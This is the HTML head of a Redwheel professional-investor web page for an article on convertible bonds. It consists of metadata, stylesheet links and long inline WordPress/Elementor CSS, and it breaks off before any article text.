

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/ie/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/
body_size: 66961
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Convertible Bonds - why it may be a good time to invest | Professional | Redwheel</title>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/ie/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" />
<meta property="og:locale" content="en_GB">
<meta property="og:type" content="article">
<meta property="og:title" content="Convertible Bonds - why it may be a good time to invest | Professional | Redwheel">
<meta property="og:url" content="https://www.redwheel.com/ie/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/">
<meta property="og:site_name" content="IE EN Professional">
<meta property="og:updated_time" content="2024-09-04T16:51:52+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="Convertible Bonds &#8211; why it may be a good time to invest">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Convertible Bonds - why it may be a good time to invest | Professional | Redwheel">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2.jpg">
<meta name="idio:author" content="Davide Basile">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/ie\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/ie\/en\/professional","name":"IE EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/ie\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/ie/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/ie/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358020' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-205{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-205 p{margin-bottom:24px;}.elementor-kit-205 a{color:#242424;}.elementor-kit-205 a:hover{color:#242424;}.elementor-kit-205 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-205 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-205 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-205 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-205 button,.elementor-kit-205 input[type="button"],.elementor-kit-205 input[type="submit"],.elementor-kit-205 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-205 input:not([type="button"]):not([type="submit"]),.elementor-kit-205 textarea,.elementor-kit-205 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-205 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

